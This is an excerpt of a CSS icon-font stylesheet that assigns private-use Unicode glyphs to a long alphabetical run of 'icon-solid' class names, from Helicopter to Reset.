.icon-solid-Helicopter:before{content:"\e9a5";}
.icon-solid-Helix-2:before{content:"\e9a6";}
.icon-solid-Hello:before{content:"\e9a7";}
.icon-solid-Helmet-2:before{content:"\e9a8";}
.icon-solid-Helmet-3:before{content:"\e9a9";}
.icon-solid-Helmet:before{content:"\e9aa";}
.icon-solid-Hipo:before{content:"\e9ab";}
.icon-solid-Hipster-Glasses:before{content:"\e9ac";}
.icon-solid-Hipster-Glasses2:before{content:"\e9ad";}
.icon-solid-Hipster-Glasses3:before{content:"\e9ae";}
.icon-solid-Hipster-Headphones:before{content:"\e9af";}
.icon-solid-Hipster-Men:before{content:"\e9b0";}
.icon-solid-Hipster-Men2:before{content:"\e9b1";}
.icon-solid-Hipster-Men3:before{content:"\e9b2";}
.icon-solid-Hipster-Sunglasses:before{content:"\e9b3";}
.icon-solid-Hipster-Sunglasses2:before{content:"\e9b4";}
.icon-solid-Hipster-Sunglasses3:before{content:"\e9b5";}
.icon-solid-Hokey:before{content:"\e9b6";}
.icon-solid-Holly:before{content:"\e9b7";}
.icon-solid-Home-2:before{content:"\e9b8";}
.icon-solid-Home-3:before{content:"\e9b9";}
.icon-solid-Home-4:before{content:"\e9ba";}
.icon-solid-Home-5:before{content:"\e9bb";}
.icon-solid-Home-Window:before{content:"\e9bc";}
.icon-solid-Home:before{content:"\e9bd";}
.icon-solid-Homosexual:before{content:"\e9be";}
.icon-solid-Honey:before{content:"\e9bf";}
.icon-solid-Hong-Kong:before{content:"\e9c0";}
.icon-solid-Hoodie:before{content:"\e9c1";}
.icon-solid-Horror:before{content:"\e9c2";}
.icon-solid-Horse:before{content:"\e9c3";}
.icon-solid-Hospital-2:before{content:"\e9c4";}
.icon-solid-Hospital:before{content:"\e9c5";}
.icon-solid-Host:before{content:"\e9c6";}
.icon-solid-Hot-Dog:before{content:"\e9c7";}
.icon-solid-Hotel:before{content:"\e9c8";}
.icon-solid-Hour:before{content:"\e9c9";}
.icon-solid-Hub:before{content:"\e9ca";}
.icon-solid-Humor:before{content:"\e9cb";}
.icon-solid-Hurt:before{content:"\e9cc";}
.icon-solid-Ice-Cream:before{content:"\e9cd";}
.icon-solid-ICQ:before{content:"\e9ce";}
.icon-solid-ID-2:before{content:"\e9cf";}
.icon-solid-ID-3:before{content:"\e9d0";}
.icon-solid-ID-Card:before{content:"\e9d1";}
.icon-solid-Idea-2:before{content:"\e9d2";}
.icon-solid-Idea-3:before{content:"\e9d3";}
.icon-solid-Idea-4:before{content:"\e9d4";}
.icon-solid-Idea-5:before{content:"\e9d5";}
.icon-solid-Idea:before{content:"\e9d6";}
.icon-solid-Identification-Badge:before{content:"\e9d7";}
.icon-solid-ImDB:before{content:"\e9d8";}
.icon-solid-Inbox-Empty:before{content:"\e9d9";}
.icon-solid-Inbox-Forward:before{content:"\e9da";}
.icon-solid-Inbox-Full:before{content:"\e9db";}
.icon-solid-Inbox-Into:before{content:"\e9dc";}
.icon-solid-Inbox-Out:before{content:"\e9dd";}
.icon-solid-Inbox-Reply:before{content:"\e9de";}
.icon-solid-Inbox:before{content:"\e9df";}
.icon-solid-Increase-Inedit:before{content:"\e9e0";}
.icon-solid-Indent-FirstLine:before{content:"\e9e1";}
.icon-solid-Indent-LeftMargin:before{content:"\e9e2";}
.icon-solid-Indent-RightMargin:before{content:"\e9e3";}
.icon-solid-India:before{content:"\e9e4";}
.icon-solid-Info-Window:before{content:"\e9e5";}
.icon-solid-Information:before{content:"\e9e6";}
.icon-solid-Inifity:before{content:"\e9e7";}
.icon-solid-Instagram:before{content:"\e9e8";}
.icon-solid-Internet-2:before{content:"\e9e9";}
.icon-solid-Internet-Explorer:before{content:"\e9ea";}
.icon-solid-Internet-Smiley:before{content:"\e9eb";}
.icon-solid-Internet:before{content:"\e9ec";}
.icon-solid-iOS-Apple:before{content:"\e9ed";}
.icon-solid-Israel:before{content:"\e9ee";}
.icon-solid-Italic-Text:before{content:"\e9ef";}
.icon-solid-Jacket-2:before{content:"\e9f0";}
.icon-solid-Jacket:before{content:"\e9f1";}
.icon-solid-Jamaica:before{content:"\e9f2";}
.icon-solid-Japan:before{content:"\e9f3";}
.icon-solid-Japanese-Gate:before{content:"\e9f4";}
.icon-solid-Jeans:before{content:"\e9f5";}
.icon-solid-Jeep-2:before{content:"\e9f6";}
.icon-solid-Jeep:before{content:"\e9f7";}
.icon-solid-Jet:before{content:"\e9f8";}
.icon-solid-Joystick:before{content:"\e9f9";}
.icon-solid-Juice:before{content:"\e9fa";}
.icon-solid-Jump-Rope:before{content:"\e9fb";}
.icon-solid-Kangoroo:before{content:"\e9fc";}
.icon-solid-Kenya:before{content:"\e9fd";}
.icon-solid-Key-2:before{content:"\e9fe";}
.icon-solid-Key-3:before{content:"\e9ff";}
.icon-solid-Key-Lock:before{content:"\ea00";}
.icon-solid-Key:before{content:"\ea01";}
.icon-solid-Keyboard:before{content:"\ea02";}
.icon-solid-Keyboard3:before{content:"\ea03";}
.icon-solid-Keypad:before{content:"\ea04";}
.icon-solid-King-2:before{content:"\ea05";}
.icon-solid-King:before{content:"\ea06";}
.icon-solid-Kiss:before{content:"\ea07";}
.icon-solid-Knee:before{content:"\ea08";}
.icon-solid-Knife-2:before{content:"\ea09";}
.icon-solid-Knife:before{content:"\ea0a";}
.icon-solid-Knight:before{content:"\ea0b";}
.icon-solid-Koala:before{content:"\ea0c";}
.icon-solid-Korea:before{content:"\ea0d";}
.icon-solid-Lamp:before{content:"\ea0e";}
.icon-solid-Landscape-2:before{content:"\ea0f";}
.icon-solid-Landscape:before{content:"\ea10";}
.icon-solid-Lantern:before{content:"\ea11";}
.icon-solid-Laptop-2:before{content:"\ea12";}
.icon-solid-Laptop-3:before{content:"\ea13";}
.icon-solid-Laptop-Phone:before{content:"\ea14";}
.icon-solid-Laptop-Secure:before{content:"\ea15";}
.icon-solid-Laptop-Tablet:before{content:"\ea16";}
.icon-solid-Laptop:before{content:"\ea17";}
.icon-solid-Laser:before{content:"\ea18";}
.icon-solid-Last-FM:before{content:"\ea19";}
.icon-solid-Last:before{content:"\ea1a";}
.icon-solid-Laughing:before{content:"\ea1b";}
.icon-solid-Layer-1635:before{content:"\ea1c";}
.icon-solid-Layer-1646:before{content:"\ea1d";}
.icon-solid-Layer-Backward:before{content:"\ea1e";}
.icon-solid-Layer-Forward:before{content:"\ea1f";}
.icon-solid-Leafs-2:before{content:"\ea20";}
.icon-solid-Leafs:before{content:"\ea21";}
.icon-solid-Leaning-Tower:before{content:"\ea22";}
.icon-solid-Left--Right:before{content:"\ea23";}
.icon-solid-Left--Right3:before{content:"\ea24";}
.icon-solid-Left-2:before{content:"\ea25";}
.icon-solid-Left-3:before{content:"\ea26";}
.icon-solid-Left-4:before{content:"\ea27";}
.icon-solid-Left-ToRight:before{content:"\ea28";}
.icon-solid-Left:before{content:"\ea29";}
.icon-solid-Leg-2:before{content:"\ea2a";}
.icon-solid-Leg:before{content:"\ea2b";}
.icon-solid-Lego:before{content:"\ea2c";}
.icon-solid-Lemon:before{content:"\ea2d";}
.icon-solid-Len-2:before{content:"\ea2e";}
.icon-solid-Len-3:before{content:"\ea2f";}
.icon-solid-Len:before{content:"\ea30";}
.icon-solid-Leo-2:before{content:"\ea31";}
.icon-solid-Leo:before{content:"\ea32";}
.icon-solid-Leopard:before{content:"\ea33";}
.icon-solid-Lesbian:before{content:"\ea34";}
.icon-solid-Lesbians:before{content:"\ea35";}
.icon-solid-Letter-Close:before{content:"\ea36";}
.icon-solid-Letter-Open:before{content:"\ea37";}
.icon-solid-Letter-Sent:before{content:"\ea38";}
.icon-solid-Libra-2:before{content:"\ea39";}
.icon-solid-Libra:before{content:"\ea3a";}
.icon-solid-Library-2:before{content:"\ea3b";}
.icon-solid-Library:before{content:"\ea3c";}
.icon-solid-Life-Jacket:before{content:"\ea3d";}
.icon-solid-Life-Safer:before{content:"\ea3e";}
.icon-solid-Light-Bulb:before{content:"\ea3f";}
.icon-solid-Light-Bulb2:before{content:"\ea40";}
.icon-solid-Light-BulbLeaf:before{content:"\ea41";}
.icon-solid-Lighthouse:before{content:"\ea42";}
.icon-solid-Like-2:before{content:"\ea43";}
.icon-solid-Like:before{content:"\ea44";}
.icon-solid-Line-Chart:before{content:"\ea45";}
.icon-solid-Line-Chart2:before{content:"\ea46";}
.icon-solid-Line-Chart3:before{content:"\ea47";}
.icon-solid-Line-Chart4:before{content:"\ea48";}
.icon-solid-Line-Spacing:before{content:"\ea49";}
.icon-solid-Line-SpacingText:before{content:"\ea4a";}
.icon-solid-Link-2:before{content:"\ea4b";}
.icon-solid-Link:before{content:"\ea4c";}
.icon-solid-Linkedin-2:before{content:"\ea4d";}
.icon-solid-Linkedin:before{content:"\ea4e";}
.icon-solid-Linux:before{content:"\ea4f";}
.icon-solid-Lion:before{content:"\ea50";}
.icon-solid-Livejournal:before{content:"\ea51";}
.icon-solid-Loading-2:before{content:"\ea52";}
.icon-solid-Loading-3:before{content:"\ea53";}
.icon-solid-Loading-Window:before{content:"\ea54";}
.icon-solid-Loading:before{content:"\ea55";}
.icon-solid-Location-2:before{content:"\ea56";}
.icon-solid-Location:before{content:"\ea57";}
.icon-solid-Lock-2:before{content:"\ea58";}
.icon-solid-Lock-3:before{content:"\ea59";}
.icon-solid-Lock-User:before{content:"\ea5a";}
.icon-solid-Lock-Window:before{content:"\ea5b";}
.icon-solid-Lock:before{content:"\ea5c";}
.icon-solid-Lollipop-2:before{content:"\ea5d";}
.icon-solid-Lollipop-3:before{content:"\ea5e";}
.icon-solid-Lollipop:before{content:"\ea5f";}
.icon-solid-Loop:before{content:"\ea60";}
.icon-solid-Loud:before{content:"\ea61";}
.icon-solid-Loudspeaker:before{content:"\ea62";}
.icon-solid-Love-2:before{content:"\ea63";}
.icon-solid-Love-User:before{content:"\ea64";}
.icon-solid-Love-Window:before{content:"\ea65";}
.icon-solid-Love:before{content:"\ea66";}
.icon-solid-Lowercase-Text:before{content:"\ea67";}
.icon-solid-Luggafe-Front:before{content:"\ea68";}
.icon-solid-Luggage-2:before{content:"\ea69";}
.icon-solid-Macro:before{content:"\ea6a";}
.icon-solid-Magic-Wand:before{content:"\ea6b";}
.icon-solid-Magnet:before{content:"\ea6c";}
.icon-solid-Magnifi-Glass-:before{content:"\ea6d";}
.icon-solid-Magnifi-Glass:before{content:"\ea6e";}
.icon-solid-Magnifi-Glass2:before{content:"\ea6f";}
.icon-solid-Mail-2:before{content:"\ea70";}
.icon-solid-Mail-3:before{content:"\ea71";}
.icon-solid-Mail-Add:before{content:"\ea72";}
.icon-solid-Mail-Attachement:before{content:"\ea73";}
.icon-solid-Mail-Block:before{content:"\ea74";}
.icon-solid-Mail-Delete:before{content:"\ea75";}
.icon-solid-Mail-Favorite:before{content:"\ea76";}
.icon-solid-Mail-Forward:before{content:"\ea77";}
.icon-solid-Mail-Gallery:before{content:"\ea78";}
.icon-solid-Mail-Inbox:before{content:"\ea79";}
.icon-solid-Mail-Link:before{content:"\ea7a";}
.icon-solid-Mail-Lock:before{content:"\ea7b";}
.icon-solid-Mail-Love:before{content:"\ea7c";}
.icon-solid-Mail-Money:before{content:"\ea7d";}
.icon-solid-Mail-Open:before{content:"\ea7e";}
.icon-solid-Mail-Outbox:before{content:"\ea7f";}
.icon-solid-Mail-Password:before{content:"\ea80";}
.icon-solid-Mail-Photo:before{content:"\ea81";}
.icon-solid-Mail-Read:before{content:"\ea82";}
.icon-solid-Mail-Removex:before{content:"\ea83";}
.icon-solid-Mail-Reply:before{content:"\ea84";}
.icon-solid-Mail-ReplyAll:before{content:"\ea85";}
.icon-solid-Mail-Search:before{content:"\ea86";}
.icon-solid-Mail-Send:before{content:"\ea87";}
.icon-solid-Mail-Settings:before{content:"\ea88";}
.icon-solid-Mail-Unread:before{content:"\ea89";}
.icon-solid-Mail-Video:before{content:"\ea8a";}
.icon-solid-Mail-withAtSign:before{content:"\ea8b";}
.icon-solid-Mail-WithCursors:before{content:"\ea8c";}
.icon-solid-Mail:before{content:"\ea8d";}
.icon-solid-Mailbox-Empty:before{content:"\ea8e";}
.icon-solid-Mailbox-Full:before{content:"\ea8f";}
.icon-solid-Male-2:before{content:"\ea90";}
.icon-solid-Male-Sign:before{content:"\ea91";}
.icon-solid-Male:before{content:"\ea92";}
.icon-solid-MaleFemale:before{content:"\ea93";}
.icon-solid-Man-Sign:before{content:"\ea94";}
.icon-solid-Management:before{content:"\ea95";}
.icon-solid-Mans-Underwear:before{content:"\ea96";}
.icon-solid-Mans-Underwear2:before{content:"\ea97";}
.icon-solid-Map-Marker:before{content:"\ea98";}
.icon-solid-Map-Marker2:before{content:"\ea99";}
.icon-solid-Map-Marker3:before{content:"\ea9a";}
.icon-solid-Map:before{content:"\ea9b";}
.icon-solid-Map2:before{content:"\ea9c";}
.icon-solid-Marker-2:before{content:"\ea9d";}
.icon-solid-Marker-3:before{content:"\ea9e";}
.icon-solid-Marker:before{content:"\ea9f";}
.icon-solid-Martini-Glass:before{content:"\eaa0";}
.icon-solid-Mask:before{content:"\eaa1";}
.icon-solid-Master-Card:before{content:"\eaa2";}
.icon-solid-Maximize-Window:before{content:"\eaa3";}
.icon-solid-Maximize:before{content:"\eaa4";}
.icon-solid-Medal-2:before{content:"\eaa5";}
.icon-solid-Medal-3:before{content:"\eaa6";}
.icon-solid-Medal:before{content:"\eaa7";}
.icon-solid-Medical-Sign:before{content:"\eaa8";}
.icon-solid-Medicine-2:before{content:"\eaa9";}
.icon-solid-Medicine-3:before{content:"\eaaa";}
.icon-solid-Medicine:before{content:"\eaab";}
.icon-solid-Megaphone:before{content:"\eaac";}
.icon-solid-Memory-Card:before{content:"\eaad";}
.icon-solid-Memory-Card2:before{content:"\eaae";}
.icon-solid-Memory-Card3:before{content:"\eaaf";}
.icon-solid-Men:before{content:"\eab0";}
.icon-solid-Menorah:before{content:"\eab1";}
.icon-solid-Mens:before{content:"\eab2";}
.icon-solid-Metacafe:before{content:"\eab3";}
.icon-solid-Mexico:before{content:"\eab4";}
.icon-solid-Mic:before{content:"\eab5";}
.icon-solid-Microphone-2:before{content:"\eab6";}
.icon-solid-Microphone-3:before{content:"\eab7";}
.icon-solid-Microphone-4:before{content:"\eab8";}
.icon-solid-Microphone-5:before{content:"\eab9";}
.icon-solid-Microphone-6:before{content:"\eaba";}
.icon-solid-Microphone-7:before{content:"\eabb";}
.icon-solid-Microphone:before{content:"\eabc";}
.icon-solid-Microscope:before{content:"\eabd";}
.icon-solid-Milk-Bottle:before{content:"\eabe";}
.icon-solid-Mine:before{content:"\eabf";}
.icon-solid-Minimize-Maximize-Close-Window:before{content:"\eac0";}
.icon-solid-Minimize-Window:before{content:"\eac1";}
.icon-solid-Minimize:before{content:"\eac2";}
.icon-solid-Mirror:before{content:"\eac3";}
.icon-solid-Mixer:before{content:"\eac4";}
.icon-solid-Mixx:before{content:"\eac5";}
.icon-solid-Money-2:before{content:"\eac6";}
.icon-solid-Money-Bag:before{content:"\eac7";}
.icon-solid-Money-Smiley:before{content:"\eac8";}
.icon-solid-Money:before{content:"\eac9";}
.icon-solid-Monitor-2:before{content:"\eaca";}
.icon-solid-Monitor-3:before{content:"\eacb";}
.icon-solid-Monitor-4:before{content:"\eacc";}
.icon-solid-Monitor-5:before{content:"\eacd";}
.icon-solid-Monitor-Analytics:before{content:"\eace";}
.icon-solid-Monitor-Laptop:before{content:"\eacf";}
.icon-solid-Monitor-phone:before{content:"\ead0";}
.icon-solid-Monitor-Tablet:before{content:"\ead1";}
.icon-solid-Monitor-Vertical:before{content:"\ead2";}
.icon-solid-Monitor:before{content:"\ead3";}
.icon-solid-Monitoring:before{content:"\ead4";}
.icon-solid-Monkey:before{content:"\ead5";}
.icon-solid-Monster:before{content:"\ead6";}
.icon-solid-Morocco:before{content:"\ead7";}
.icon-solid-Motorcycle:before{content:"\ead8";}
.icon-solid-Mouse-2:before{content:"\ead9";}
.icon-solid-Mouse-3:before{content:"\eada";}
.icon-solid-Mouse-4:before{content:"\eadb";}
.icon-solid-Mouse-Pointer:before{content:"\eadc";}
.icon-solid-Mouse:before{content:"\eadd";}
.icon-solid-Moustache-Smiley:before{content:"\eade";}
.icon-solid-Movie-Ticket:before{content:"\eadf";}
.icon-solid-Movie:before{content:"\eae0";}
.icon-solid-Mp3-File:before{content:"\eae1";}
.icon-solid-Museum:before{content:"\eae2";}
.icon-solid-Mushroom:before{content:"\eae3";}
.icon-solid-Music-Note:before{content:"\eae4";}
.icon-solid-Music-Note2:before{content:"\eae5";}
.icon-solid-Music-Note3:before{content:"\eae6";}
.icon-solid-Music-Note4:before{content:"\eae7";}
.icon-solid-Music-Player:before{content:"\eae8";}
.icon-solid-Mustache-2:before{content:"\eae9";}
.icon-solid-Mustache-3:before{content:"\eaea";}
.icon-solid-Mustache-4:before{content:"\eaeb";}
.icon-solid-Mustache-5:before{content:"\eaec";}
.icon-solid-Mustache-6:before{content:"\eaed";}
.icon-solid-Mustache-7:before{content:"\eaee";}
.icon-solid-Mustache-8:before{content:"\eaef";}
.icon-solid-Mustache:before{content:"\eaf0";}
.icon-solid-Mute:before{content:"\eaf1";}
.icon-solid-Myspace:before{content:"\eaf2";}
.icon-solid-Navigat-Start:before{content:"\eaf3";}
.icon-solid-Navigate-End:before{content:"\eaf4";}
.icon-solid-Navigation-LeftWindow:before{content:"\eaf5";}
.icon-solid-Navigation-RightWindow:before{content:"\eaf6";}
.icon-solid-Nepal:before{content:"\eaf7";}
.icon-solid-Netscape:before{content:"\eaf8";}
.icon-solid-Network-Window:before{content:"\eaf9";}
.icon-solid-Network:before{content:"\eafa";}
.icon-solid-Neutron:before{content:"\eafb";}
.icon-solid-New-Mail:before{content:"\eafc";}
.icon-solid-New-Tab:before{content:"\eafd";}
.icon-solid-Newspaper-2:before{content:"\eafe";}
.icon-solid-Newspaper:before{content:"\eaff";}
.icon-solid-Newsvine:before{content:"\eb00";}
.icon-solid-Next2:before{content:"\eb01";}
.icon-solid-Next-3:before{content:"\eb02";}
.icon-solid-Next-Music:before{content:"\eb03";}
.icon-solid-Next:before{content:"\eb04";}
.icon-solid-No-Battery:before{content:"\eb05";}
.icon-solid-No-Drop:before{content:"\eb06";}
.icon-solid-No-Flash:before{content:"\eb07";}
.icon-solid-No-Smoking:before{content:"\eb08";}
.icon-solid-Noose:before{content:"\eb09";}
.icon-solid-Normal-Text:before{content:"\eb0a";}
.icon-solid-Note:before{content:"\eb0b";}
.icon-solid-Notepad-2:before{content:"\eb0c";}
.icon-solid-Notepad:before{content:"\eb0d";}
.icon-solid-Nuclear:before{content:"\eb0e";}
.icon-solid-Numbering-List:before{content:"\eb0f";}
.icon-solid-Nurse:before{content:"\eb10";}
.icon-solid-Office-Lamp:before{content:"\eb11";}
.icon-solid-Office:before{content:"\eb12";}
.icon-solid-Oil:before{content:"\eb13";}
.icon-solid-Old-Camera:before{content:"\eb14";}
.icon-solid-Old-Cassette:before{content:"\eb15";}
.icon-solid-Old-Clock:before{content:"\eb16";}
.icon-solid-Old-Radio:before{content:"\eb17";}
.icon-solid-Old-Sticky:before{content:"\eb18";}
.icon-solid-Old-Sticky2:before{content:"\eb19";}
.icon-solid-Old-Telephone:before{content:"\eb1a";}
.icon-solid-Old-TV:before{content:"\eb1b";}
.icon-solid-On-Air:before{content:"\eb1c";}
.icon-solid-On-Off-2:before{content:"\eb1d";}
.icon-solid-On-Off-3:before{content:"\eb1e";}
.icon-solid-On-off:before{content:"\eb1f";}
.icon-solid-One-Finger:before{content:"\eb20";}
.icon-solid-One-FingerTouch:before{content:"\eb21";}
.icon-solid-One-Window:before{content:"\eb22";}
.icon-solid-Open-Banana:before{content:"\eb23";}
.icon-solid-Open-Book:before{content:"\eb24";}
.icon-solid-Opera-House:before{content:"\eb25";}
.icon-solid-Opera:before{content:"\eb26";}
.icon-solid-Optimization:before{content:"\eb27";}
.icon-solid-Orientation-2:before{content:"\eb28";}
.icon-solid-Orientation-3:before{content:"\eb29";}
.icon-solid-Orientation:before{content:"\eb2a";}
.icon-solid-Orkut:before{content:"\eb2b";}
.icon-solid-Ornament:before{content:"\eb2c";}
.icon-solid-Over-Time:before{content:"\eb2d";}
.icon-solid-Over-Time2:before{content:"\eb2e";}
.icon-solid-Owl:before{content:"\eb2f";}
.icon-solid-Pac-Man:before{content:"\eb30";}
.icon-solid-Paint-Brush:before{content:"\eb31";}
.icon-solid-Paint-Bucket:before{content:"\eb32";}
.icon-solid-Paintbrush:before{content:"\eb33";}
.icon-solid-Palette:before{content:"\eb34";}
.icon-solid-Palm-Tree:before{content:"\eb35";}
.icon-solid-Panda:before{content:"\eb36";}
.icon-solid-Panorama:before{content:"\eb37";}
.icon-solid-Pantheon:before{content:"\eb38";}
.icon-solid-Pantone:before{content:"\eb39";}
.icon-solid-Pants:before{content:"\eb3a";}
.icon-solid-Paper-Plane:before{content:"\eb3b";}
.icon-solid-Paper:before{content:"\eb3c";}
.icon-solid-Parasailing:before{content:"\eb3d";}
.icon-solid-Parrot:before{content:"\eb3e";}
.icon-solid-Password-2shopping:before{content:"\eb3f";}
.icon-solid-Password-Field:before{content:"\eb40";}
.icon-solid-Password-shopping:before{content:"\eb41";}
.icon-solid-Password:before{content:"\eb42";}
.icon-solid-pause-2:before{content:"\eb43";}
.icon-solid-Pause:before{content:"\eb44";}
.icon-solid-Paw:before{content:"\eb45";}
.icon-solid-Pawn:before{content:"\eb46";}
.icon-solid-Paypal:before{content:"\eb47";}
.icon-solid-Pen-2:before{content:"\eb48";}
.icon-solid-Pen-3:before{content:"\eb49";}
.icon-solid-Pen-4:before{content:"\eb4a";}
.icon-solid-Pen-5:before{content:"\eb4b";}
.icon-solid-Pen-6:before{content:"\eb4c";}
.icon-solid-Pen:before{content:"\eb4d";}
.icon-solid-Pencil-Ruler:before{content:"\eb4e";}
.icon-solid-Pencil:before{content:"\eb4f";}
.icon-solid-Penguin:before{content:"\eb50";}
.icon-solid-Pentagon:before{content:"\eb51";}
.icon-solid-People-onCloud:before{content:"\eb52";}
.icon-solid-Pepper-withFire:before{content:"\eb53";}
.icon-solid-Pepper:before{content:"\eb54";}
.icon-solid-Petrol:before{content:"\eb55";}
.icon-solid-Petronas-Tower:before{content:"\eb56";}
.icon-solid-Philipines:before{content:"\eb57";}
.icon-solid-Phone-2:before{content:"\eb58";}
.icon-solid-Phone-3:before{content:"\eb59";}
.icon-solid-Phone-3G:before{content:"\eb5a";}
.icon-solid-Phone-4G:before{content:"\eb5b";}
.icon-solid-Phone-Simcard:before{content:"\eb5c";}
.icon-solid-Phone-SMS:before{content:"\eb5d";}
.icon-solid-Phone-Wifi:before{content:"\eb5e";}
.icon-solid-Phone:before{content:"\eb5f";}
.icon-solid-Photo-2:before{content:"\eb60";}
.icon-solid-Photo-3:before{content:"\eb61";}
.icon-solid-Photo-Album:before{content:"\eb62";}
.icon-solid-Photo-Album2:before{content:"\eb63";}
.icon-solid-Photo-Album3:before{content:"\eb64";}
.icon-solid-Photo:before{content:"\eb65";}
.icon-solid-Photos:before{content:"\eb66";}
.icon-solid-Physics:before{content:"\eb67";}
.icon-solid-Pi:before{content:"\eb68";}
.icon-solid-Piano:before{content:"\eb69";}
.icon-solid-Picasa:before{content:"\eb6a";}
.icon-solid-Pie-Chart:before{content:"\eb6b";}
.icon-solid-Pie-Chart2:before{content:"\eb6c";}
.icon-solid-Pie-Chart3:before{content:"\eb6d";}
.icon-solid-Pilates-2:before{content:"\eb6e";}
.icon-solid-Pilates-3:before{content:"\eb6f";}
.icon-solid-Pilates:before{content:"\eb70";}
.icon-solid-Pilot:before{content:"\eb71";}
.icon-solid-Pinch:before{content:"\eb72";}
.icon-solid-Ping-Pong:before{content:"\eb73";}
.icon-solid-Pinterest:before{content:"\eb74";}
.icon-solid-Pipe:before{content:"\eb75";}
.icon-solid-Pipette:before{content:"\eb76";}
.icon-solid-Piramids:before{content:"\eb77";}
.icon-solid-Pisces-2:before{content:"\eb78";}
.icon-solid-Pisces:before{content:"\eb79";}
.icon-solid-Pizza-Slice:before{content:"\eb7a";}
.icon-solid-Pizza:before{content:"\eb7b";}
.icon-solid-Plane-2:before{content:"\eb7c";}
.icon-solid-Plane:before{content:"\eb7d";}
.icon-solid-Plant:before{content:"\eb7e";}
.icon-solid-Plasmid:before{content:"\eb7f";}
.icon-solid-Plaster:before{content:"\eb80";}
.icon-solid-Plastic-CupPhone:before{content:"\eb81";}
.icon-solid-Plastic-CupPhone2:before{content:"\eb82";}
.icon-solid-Plate:before{content:"\eb83";}
.icon-solid-Plates:before{content:"\eb84";}
.icon-solid-Plaxo:before{content:"\eb85";}
.icon-solid-Play-Music:before{content:"\eb86";}
.icon-solid-Plug-In:before{content:"\eb87";}
.icon-solid-Plug-In2:before{content:"\eb88";}
.icon-solid-Plurk:before{content:"\eb89";}
.icon-solid-Pointer:before{content:"\eb8a";}
.icon-solid-Poland:before{content:"\eb8b";}
.icon-solid-Police-Man:before{content:"\eb8c";}
.icon-solid-Police-Station:before{content:"\eb8d";}
.icon-solid-Police-Woman:before{content:"\eb8e";}
.icon-solid-Police:before{content:"\eb8f";}
.icon-solid-Polo-Shirt:before{content:"\eb90";}
.icon-solid-Portrait:before{content:"\eb91";}
.icon-solid-Portugal:before{content:"\eb92";}
.icon-solid-Post-Mail:before{content:"\eb93";}
.icon-solid-Post-Mail2:before{content:"\eb94";}
.icon-solid-Post-Office:before{content:"\eb95";}
.icon-solid-Post-Sign:before{content:"\eb96";}
.icon-solid-Post-Sign2ways:before{content:"\eb97";}
.icon-solid-Posterous:before{content:"\eb98";}
.icon-solid-Pound-Sign:before{content:"\eb99";}
.icon-solid-Pound-Sign2:before{content:"\eb9a";}
.icon-solid-Pound:before{content:"\eb9b";}
.icon-solid-Power-2:before{content:"\eb9c";}
.icon-solid-Power-3:before{content:"\eb9d";}
.icon-solid-Power-Cable:before{content:"\eb9e";}
.icon-solid-Power-Station:before{content:"\eb9f";}
.icon-solid-Power:before{content:"\eba0";}
.icon-solid-Prater:before{content:"\eba1";}
.icon-solid-Present:before{content:"\eba2";}
.icon-solid-Presents:before{content:"\eba3";}
.icon-solid-Press:before{content:"\eba4";}
.icon-solid-Preview:before{content:"\eba5";}
.icon-solid-Previous:before{content:"\eba6";}
.icon-solid-Pricing:before{content:"\eba7";}
.icon-solid-Printer:before{content:"\eba8";}
.icon-solid-Professor:before{content:"\eba9";}
.icon-solid-Profile:before{content:"\ebaa";}
.icon-solid-Project:before{content:"\ebab";}
.icon-solid-Projector-2:before{content:"\ebac";}
.icon-solid-Projector:before{content:"\ebad";}
.icon-solid-Pulse:before{content:"\ebae";}
.icon-solid-Pumpkin:before{content:"\ebaf";}
.icon-solid-Punk:before{content:"\ebb0";}
.icon-solid-Punker:before{content:"\ebb1";}
.icon-solid-Puzzle:before{content:"\ebb2";}
.icon-solid-QIK:before{content:"\ebb3";}
.icon-solid-QR-Code:before{content:"\ebb4";}
.icon-solid-Queen-2:before{content:"\ebb5";}
.icon-solid-Queen:before{content:"\ebb6";}
.icon-solid-Quill-2:before{content:"\ebb7";}
.icon-solid-Quill-3:before{content:"\ebb8";}
.icon-solid-Quill:before{content:"\ebb9";}
.icon-solid-Quotes-2:before{content:"\ebba";}
.icon-solid-Quotes:before{content:"\ebbb";}
.icon-solid-Radio:before{content:"\ebbc";}
.icon-solid-Radioactive:before{content:"\ebbd";}
.icon-solid-Rafting:before{content:"\ebbe";}
.icon-solid-Rain-Drop:before{content:"\ebbf";}
.icon-solid-Rainbow-2:before{content:"\ebc0";}
.icon-solid-Rainbow:before{content:"\ebc1";}
.icon-solid-Ram:before{content:"\ebc2";}
.icon-solid-Razzor-Blade:before{content:"\ebc3";}
.icon-solid-Receipt-2:before{content:"\ebc4";}
.icon-solid-Receipt-3:before{content:"\ebc5";}
.icon-solid-Receipt-4:before{content:"\ebc6";}
.icon-solid-Receipt:before{content:"\ebc7";}
.icon-solid-Record2:before{content:"\ebc8";}
.icon-solid-Record-3:before{content:"\ebc9";}
.icon-solid-Record-Music:before{content:"\ebca";}
.icon-solid-Record:before{content:"\ebcb";}
.icon-solid-Recycling-2:before{content:"\ebcc";}
.icon-solid-Recycling:before{content:"\ebcd";}
.icon-solid-Reddit:before{content:"\ebce";}
.icon-solid-Redhat:before{content:"\ebcf";}
.icon-solid-Redirect:before{content:"\ebd0";}
.icon-solid-Redo:before{content:"\ebd1";}
.icon-solid-Reel:before{content:"\ebd2";}
.icon-solid-Refinery:before{content:"\ebd3";}
.icon-solid-Refresh-Window:before{content:"\ebd4";}
.icon-solid-Refresh:before{content:"\ebd5";}
.icon-solid-Reload-2:before{content:"\ebd6";}
.icon-solid-Reload-3:before{content:"\ebd7";}
.icon-solid-Reload:before{content:"\ebd8";}
.icon-solid-Remote-Controll:before{content:"\ebd9";}
.icon-solid-Remote-Controll2:before{content:"\ebda";}
.icon-solid-Remove-Bag:before{content:"\ebdb";}
.icon-solid-Remove-Basket:before{content:"\ebdc";}
.icon-solid-Remove-Cart:before{content:"\ebdd";}
.icon-solid-Remove-File:before{content:"\ebde";}
.icon-solid-Remove-User:before{content:"\ebdf";}
.icon-solid-Remove-Window:before{content:"\ebe0";}
.icon-solid-Remove:before{content:"\ebe1";}
.icon-solid-Rename:before{content:"\ebe2";}
.icon-solid-Repair:before{content:"\ebe3";}
.icon-solid-Repeat-2:before{content:"\ebe4";}
.icon-solid-Repeat-3:before{content:"\ebe5";}
.icon-solid-Repeat-4:before{content:"\ebe6";}
.icon-solid-Repeat-5:before{content:"\ebe7";}
.icon-solid-Repeat-6:before{content:"\ebe8";}
.icon-solid-Repeat-7:before{content:"\ebe9";}
.icon-solid-Repeat:before{content:"\ebea";}
.icon-solid-Reset:before{content:"\ebeb";}
